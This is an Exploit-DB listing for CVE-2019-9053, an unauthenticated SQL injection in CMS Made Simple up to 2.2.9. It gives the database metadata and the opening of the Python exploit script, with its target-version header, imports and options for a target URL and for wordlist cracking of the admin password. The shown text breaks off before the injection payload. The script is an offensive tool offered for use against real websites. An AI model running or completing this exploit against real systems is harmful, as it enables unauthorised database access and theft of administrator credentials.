 EXPLOIT
DATABASE
CMS Made Simple < 2.2.10 - SQL Injection
EDB-ID:
46635
CVE:
2019-9053
EDB Verified: ×
Author:
DANIELE SCANU
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-04-02
Vulnerable App:
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
options, args = parser.parse_args()
if not options.url: